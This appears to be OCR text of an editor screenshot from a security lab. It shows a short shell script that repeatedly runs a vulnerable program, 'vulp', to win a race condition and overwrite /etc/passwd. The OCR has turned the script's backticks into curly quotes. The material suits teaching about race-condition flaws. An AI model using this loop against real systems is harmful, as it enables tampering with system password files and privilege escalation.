 File Edit View Search Tools Documents Help 4:52 PM Seed
Open Save Undo
check.sh
#!/bin/sh
old=‘ls -l /etc/passwd‘
new=‘ls -l /etc/passwd‘
while [ "$old" = "$new" ]
do
./vulp < password
new=‘ls -l /etc/passwd‘
done
echo "STOP... The password file has been changed"
448
sh Tab Width: 8 Ln 7, Col 18 INS